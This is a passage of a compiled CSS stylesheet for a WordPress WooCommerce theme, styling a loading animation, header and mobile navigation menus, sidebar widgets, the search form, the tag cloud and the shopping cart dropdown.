  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

#cshero-header-navigation {
  position: static;
  /*
-----> Minimum width of 992 pixels.
*/ }
  #cshero-header-navigation .main-navigation ul.ping-right {
    left: auto;
    right: 100%; }
  #cshero-header-navigation .main-navigation ul.ping-left {
    left: 100%;
    right: auto; }

@media screen and (min-width: 992px) {
  /*
-----> Minimum width of 992 pixels.
*/
  /*
-----> Max width of 992 pixels.
*/
    #menu-mobile, .cs-menu-toggle {
      display: none; }
    #cshero-header-navigation.collapse {
      display: block; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      display: inline-block !important;
      width: 100%; }
      #cshero-header-navigation .main-navigation ul {
        margin: 0;
        text-indent: 0; }
      #cshero-header-navigation .main-navigation li a {
        border-bottom: 0;
        white-space: nowrap;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li {
        vertical-align: top;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
          position: relative;
          text-align: center;
          line-height: 1.1;
          -webkit-transition: all 300ms linear 0ms;
          -moz-transition: all 300ms linear 0ms;
          -ms-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: block;
            width: 100%;
            line-height: 0;
            margin-bottom: 6px;
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
              -webkit-transform: translateY(25px);
              -khtml-transform: translateY(25px);
              -moz-transform: translateY(25px);
              -ms-transform: translateY(25px);
              -o-transform: translateY(25px);
              transform: translateY(25px);
              /* BACKGROUND GRADIENT */
              /* TRANSFORM STYLE */
              display: block; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a {
          padding-right: 0; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children {
          position: relative; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
            bottom: 10%;
            display: inline-block;
            left: 50%;
            position: absolute;
            line-height: 1;
            transform: translate(-50%, 0px);
            -webkit-transform: translate(-50%, 0px);
            -khtml-transform: translate(-50%, 0px);
            -moz-transform: translate(-50%, 0px);
            -ms-transform: translate(-50%, 0px);
            -o-transform: translate(-50%, 0px);
            transform: translate(-50%, 0px);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms;
            font-size: 24px;
            opacity: 0; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu {
            margin-top: 24px;
            -webkit-transition: margin-top 0.4s ease 0s;
            -moz-transition: margin-top 0.4s ease 0s;
            -ms-transition: margin-top 0.4s ease 0s;
            transition: margin-top 0.4s ease 0s; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu {
            -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            /* THEME DEFAULT */
            margin-top: 0; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle {
              opacity: 1; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-navigation .main-navigation .menu-main-menu > li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
          display: inline-block;
          text-decoration: none; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
          display: block;
          text-decoration: none;
          text-align: left; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
          width: 200px; }
    #cshero-header-navigation .main-navigation li li {
      margin: 0; }
    #cshero-header-navigation .main-navigation li ul {
      margin: 0;
      padding: 0;
      position: absolute;
      top: 100%;
      z-index: 1;
      height: 1px;
      width: 200px;
      overflow: hidden;
      clip: rect(1px, 1px, 1px, 1px);
      /* Menu Stick Wall */ }
    #cshero-header-navigation .main-navigation li ul ul {
      top: 0;
      left: 100%;
      width: 200px;
      /* End Menu Stick Wall */ }
      #cshero-header-navigation .main-navigation li ul ul.back {
        right: 100%;
        left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
          right: 100%;
          left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
          right: 100%;
          left: auto; }
    #cshero-header-navigation .main-navigation {
      /* End Menu Sub Level */
      /* Start Mega Menu */ }
      #cshero-header-navigation .main-navigation ul li:hover > ul, #cshero-header-navigation .main-navigation ul li:focus > ul, #cshero-header-navigation .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit; }
      #cshero-header-navigation .main-navigation li ul li a {
        padding: 8px 18px;
        line-height: 1.8em;
        white-space: normal; }
        #cshero-header-navigation .main-navigation li ul li:last-child a {
          border-bottom: none; }
    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
      #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important; }
      #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important; }
      #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33% !important; }
      #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important; }
      #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left; }
        #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
          width: 100%; }
      #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit; }
      #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0 !important;
        width: 100% !important;
        background: #fff; }
      #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit; }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
      -webkit-transform: translateY(14px);
      -khtml-transform: translateY(14px);
      -moz-transform: translateY(14px);
      -ms-transform: translateY(14px);
      -o-transform: translateY(14px);
      transform: translateY(14px);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
      margin-bottom: 3px;
      /* End Start Mega Menu */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
      display: none; } }

@media screen and (max-width: 992px) {
  /*
-----> End Max width of 992 pixels.
*/
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    #cshero-header-navigation.collapse {
      background: #222;
      position: absolute;
      top: 80px;
      width: 100%; }
    #cshero-menu-mobile {
      display: block; }
      #cshero-menu-mobile i {
        background: #6f4792;
        color: #fff;
        cursor: pointer;
        font-size: 32px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        width: 45px; }
        #cshero-menu-mobile i:hover {
          background: #333; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      margin: 0;
      padding: 0;
      list-style: none;
      max-height: 0;
      overflow: hidden;
      transition: all 500ms ease; }
      #cshero-header-navigation .main-navigation div.nav-menu > ul li {
        list-style: none; }
        #cshero-header-navigation .main-navigation div.nav-menu > ul li a {
          display: block;
          color: #5e5e5e; }
          #cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover, #cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus {
            color: #21759b; }
    .collapse .main-navigation div.nav-menu > ul {
      display: block;
      max-height: 2000px; }
    #cshero-header #cshero-header-navigation .main-navigation {
      padding: 15px 0;
      /* Dropdown Sub Menu */ }
      #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
        display: none; }
        #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li {
          line-height: 31px; }
          #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a {
            background: transparent;
            color: #fff; }
      #cshero-header #cshero-header-navigation .main-navigation ul.sub-menu {
        width: 100% !important; }
    .cs-menu-toggle {
      display: block; }
    #cshero-header-navigation .main-navigation .menu-main-menu > li {
      position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li li {
        position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li a {
        display: block;
        border-bottom: none;
        font-size: 17px;
        color: #999 !important;
        margin: 0 0 4px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li a:hover {
          color: #fff !important; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a {
        font-size: 16px; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
        color: #999;
        cursor: pointer;
        position: absolute;
        right: -5px;
        text-align: center;
        top: 0;
        width: 30px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
          color: #fff; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        -webkit-transition: max-height 600ms linear 0ms;
        -moz-transition: max-height 600ms linear 0ms;
        -ms-transition: max-height 600ms linear 0ms;
        transition: max-height 600ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
            content: "\f106"; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle {
          right: 12px; } }

#secondary #widget-area .wg-title {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 30px; }
  #secondary #widget-area .wg-title:before {
    position: absolute;
    height: 4px;
    width: 70px;
    bottom: 0;
    left: 0;
    content: ""; }
  #secondary #widget-area > [class*="widget_"], #secondary #widget-area > [class*="widget-"] {
    border-bottom: 7px solid #ebebeb;
    padding-bottom: 30px;
    margin-bottom: 80px; }
  #secondary #widget-area .widget_archive ul li, #secondary #widget-area .widget_categories ul li, #secondary #widget-area .widget_pages ul li, #secondary #widget-area .widget_meta ul li, #secondary #widget-area .widget_recent_entries ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_archive ul li a:hover, #secondary #widget-area .widget_categories ul li a:hover, #secondary #widget-area .widget_pages ul li a:hover, #secondary #widget-area .widget_meta ul li a:hover, #secondary #widget-area .widget_recent_entries ul li a:hover {
    color: #9c9c9c; }
  #secondary #widget-area .widget_archive ul li ul.children, #secondary #widget-area .widget_categories ul li ul.children, #secondary #widget-area .widget_pages ul li ul.children, #secondary #widget-area .widget_meta ul li ul.children, #secondary #widget-area .widget_recent_entries ul li ul.children {
    margin-left: 14px; }
  #secondary #widget-area .widget_recent_comments ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_recent_comments ul li .comment-author-link {
    display: block; }
  #secondary #widget-area .widget_text select {
    width: 100%; }
  #secondary #widget-area .widget_nav_menu ul.sub-menu {
    margin-left: 14px; }

.searchform {
  position: relative;
  margin-bottom: 15px; }
  .searchform:before {
    font-size: 18px;
    position: absolute;
    right: 19px;
    top: 16px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text {
    display: none; }
  .searchform input[type="text"] {
    width: 100%;
    margin: 0; }
  .searchform input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: none !important;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none; }
  .widget_product_search .woocommerce-product-search .search-field {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    color: #575656;
    font-size: 16px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: relative;
    text-indent: 26px;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    width: 100%;
    box-sizing: inherit; }
  .widget_product_search .woocommerce-product-search input[type="submit"] {
    background-image: none;
    background-color: transparent;
    border: medium none;
    font-size: 0;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    z-index: 3;
    padding: 0; }
  .widget_product_search .woocommerce-product-search input[type="submit"]:hover {
    background-color: transparent !important; }
  .widget_product_search .woocommerce-product-search:before {
    color: #575656;
    content: "\f002";
    font-family: FontAwesome;
    font-size: 14px;
    position: absolute;
    right: 21px;
    top: 9px;
    z-index: 2; }

.tagcloud a {
  font-size: 18px !important;
  line-height: 30px;
  height: 34px;
  padding: 0 15px;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  margin: 0 11px 15px 0;
  display: inline-block;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  /* BACKGROUND GRADIENT */
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a:hover {
    border: 1px solid rgba(0, 0, 0, 0.1); }

.cs-instagram-pics {
  margin: 0 -4px; }
  .cs-instagram-pics .instagram-item {
    margin: 0 0 8px;
    padding: 0 4px; }

.cms-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */ }
  .cms-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.cms-recent-post-wrapper li {
  margin: 0 0 10px; }
  .cms-recent-post-wrapper li:last-child {
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-media {
    max-width: 50px;
    float: left; }
  .cms-recent-post-wrapper .cms-recent-details {
    padding-left: 63px;
    font-size: 14px; }
  .cms-recent-post-wrapper .cms-recent-details.no-image {
    padding: 0; }
  .cms-recent-post-wrapper .cms-recent-details .title {
    font-size: 18px;
    line-height: 23px;
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-details .date {
    display: inline-block; }
  .cms-recent-post-wrapper .cms-recent-details .date .author {
    padding-left: 1px; }
    .cms-recent-post-wrapper .cms-recent-details .date .author:before {
      content: "|";
      padding-right: 3px; }

#secondary .cms-recent-post-wrapper .cms-recent-details .date {
  color: #6f4792; }

.widget_calendar table {
  width: 100%; }
  .widget_calendar table td {
    text-align: center; }

#cshero-header-top .cs-social li {
  display: inline-block;
  margin: 0 10px; }

.widget_archive .screen-reader-text, .widget_categories .screen-reader-text {
  display: none; }

#feature-top-shop {
  margin-bottom: 80px;
  margin-top: -18px; }
  #feature-top-shop .feature-top-shop-inner {
    padding: 18px 30px 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    overflow: hidden;
    border-width: 0px 1px 1px 1px;
    border-color: transparent #dadddf #b6b9ba #dadddf;
    border-style: solid;
    min-height: 150px;
    text-align: right;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms; }
  #feature-top-shop .feature-top-shop-inner h4 {
    color: #fff;
    font-size: 36px;
    line-height: 38px; }
  #feature-top-shop .feature-top-shop-inner a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative; }
  #feature-top-shop .feature-top-shop-inner a:hover {
    opacity: 0.7; }
  #feature-top-shop .feature-top-shop-inner a i {
    position: absolute;
    right: -8px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    opacity: 0; }
  #feature-top-shop .feature-top-shop-inner:hover {
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */ }
  #feature-top-shop .feature-top-shop-inner:hover a i {
    opacity: 1; }

.archive.woocommerce #page-title {
  margin: 0 !important; }

.woocommerce-ResetPassword {
  margin-bottom: 100px; }

#cms-theme .site-header .widget_shopping_cart {
  position: absolute;
  top: 60px;
  right: 15px;
  background-color: #e06fa5;
  color: rgba(255, 255, 255, 0.8);
  max-width: 230px;
  width: 100%;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  /* THEME DEFAULT */
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  /* BACKGROUND GRADIENT */
  letter-spacing: 0.035em;
  font-size: 13px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }
  #cms-theme .site-header .widget_shopping_cart.open {
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    /* BACKGROUND GRADIENT */
    top: 42px;
    opacity: 1;
    visibility: visible; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header {
    line-height: 1;
    padding: 17px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header h3 {
      font-size: 15px;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px;
      float: left;
      margin-bottom: 0;
      color: #fff; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items {
      float: right; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items i {
        padding-right: 6px; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content {
    height: 162px !important;
    background-color: rgba(0, 0, 0, 0.1);
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(255, 255, 255, 0.1);
    border-width: 1px;
    border-style: solid;
    padding: 0 !important;
    width: 100% !important;
    overflow: hidden; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty {
      height: 0 !important;
      visibility: hidden; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div {
        display: none !important; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div + div {
        display: none !important; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li {
      text-align: left;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      width: 100%;
      padding: 7px 30px 7px 10px;
      min-height: 61px;
      position: relative;
      line-height: 22px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {
        float: left;
        margin: 0 10px 0 0;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        max-width: 45px;
        width: 100%; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
        color: #fff;
        line-height: 15px; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a:hover {
          opacity: 0.7; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove {
          background-color: transparent !important;
          border: 1px solid #fff;
          color: #fff !important;
          display: inline-block;
          font-size: 16px;
          height: 18px;
          left: inherit;
          line-height: 11px;
          position: absolute;
          right: 13px;
          text-align: center;
          top: 0;
          width: 18px;
          top: 50%;
          -webkit-transform: translate(0px, -50%);
          -khtml-transform: translate(0px, -50%);
          -moz-transform: translate(0px, -50%);
          -ms-transform: translate(0px, -50%);
          -o-transform: translate(0px, -50%);
          transform: translate(0px, -50%);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          /* BACKGROUND GRADIENT */ }
          #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover {
            border-color: #fff;
            color: #fff !important;
            opacity: 0.7; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer {
    padding: 13px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .total {
      font-size: 12px;
      line-height: 28px;
      padding: 0;
      text-transform: uppercase;
      border: none; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout {
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      font-size: 12px;
      line-height: 22px;
      padding: 0 12px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout:hover {
        background-color: ; }
  #cms-theme .site-header .widget_shopping_cart .enscroll-track {
    width: 7px;
    background-color: rgba(0, 0, 0, 0.2); }
    #cms-theme .site-header .widget_shopping_cart .enscroll-track .vertical-handle {
      width: 7px;
      background-color: rgba(0, 0, 0, 0.2);
      right: 0; }
  #cms-theme.woocommerce #cshero-header-top-woo, #cms-theme.woocommerce-page #cshero-header-top-woo {
    display: block; }
  #cms-theme.woocommerce .cs-wide, #cms-theme.woocommerce-page .cs-wide {
    background-color: #eceff1;
    /* [Start] 1. Navigation */ }
  #cms-theme.woocommerce .woocommerce-pagination, #cms-theme.woocommerce-page .woocommerce-pagination, #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    border-top: 1px solid #cfd8dc;
    text-align: right;
    padding-top: 13px; }
  #cms-theme.woocommerce .woocommerce-pagination ul, #cms-theme.woocommerce-page .woocommerce-pagination ul, #cms-theme.woocommerce .woo-nav-links ul, #cms-theme.woocommerce-page .woo-nav-links ul {
    border: none; }
    #cms-theme.woocommerce .woocommerce-pagination ul li, #cms-theme.woocommerce-page .woocommerce-pagination ul li, #cms-theme.woocommerce .woo-nav-links ul li, #cms-theme.woocommerce-page .woo-nav-links ul li {
      margin: 0 5px;
      border: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce .woo-nav-links ul li:first-child, #cms-theme.woocommerce-page .woo-nav-links ul li:first-child {
        margin-left: 0; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers {
        background-color: transparent;
        padding: 0;
        width: 0;
        color: #575656; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current {
        color: #e06fa5; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev {
        display: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover {
        color: #6f4792; }
  #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    padding-top: 24px;
    /* [End] 1. Navigation */
    /* [Start] 2. Button */ }
  #cms-theme.woocommerce .woo-nav-links li, #cms-theme.woocommerce-page .woo-nav-links li {
    display: inline-block; }
